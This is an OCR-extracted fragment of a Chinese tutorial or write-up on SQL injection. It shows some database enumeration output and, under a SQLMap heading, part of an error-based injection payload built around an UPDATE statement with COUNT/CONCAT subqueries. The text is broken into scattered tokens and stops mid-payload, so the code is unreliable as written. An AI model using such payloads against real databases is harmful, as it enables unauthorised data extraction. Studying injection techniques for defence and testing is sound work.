
44
	[*] performance_schema
45
	[*] test
##SQLMap的方式
提取SQLMap的注入语句，可发现如下关键注入方式：
1
UPDATE
 atable 
set
 `email`
=
'111'
where
 `truename
2
AND
3
(
SELECT
1538
FROM
(
4
SELECT
5
COUNT
(
*
),
6
		CONCAT(
7
0x71707a7171
,
8
			(
SELECT
 MID(
9
10
11
12